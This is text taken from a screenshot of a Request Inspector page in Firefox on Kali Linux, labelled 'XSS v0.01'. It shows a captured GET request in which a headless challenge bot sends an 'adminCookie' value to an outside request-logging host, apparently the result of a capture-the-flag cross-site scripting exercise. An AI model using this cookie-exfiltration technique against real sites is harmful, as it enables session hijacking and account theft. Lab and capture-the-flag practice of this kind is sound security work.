 Request inspector - Mozilla Firefox (Private Browsing)
XSS v0.01
Request inspector
https://requestinspector.com/p/01cwy1exxe1r7k51vve66nrfck
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Request Inspector
2018-11-22T16:43:54+01:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01cwy1exxe1r7k51vve66nrfck
2018-11-23T13:10:30+01:00 - from:
GET /inspect/01cwy1exxe1r7k51vve66nrfck?c=adminCookie=QWR2ZW5zX1hTUzAxX0NoYWxsZW5nZQ== HTTP/1.1
requestinspector.com
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/1.9.7 Safari/534.34
Accept-Language: en,*
Accept-Encoding: gzip
Referer: http://127.0.0.1/challengeUtils/read.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8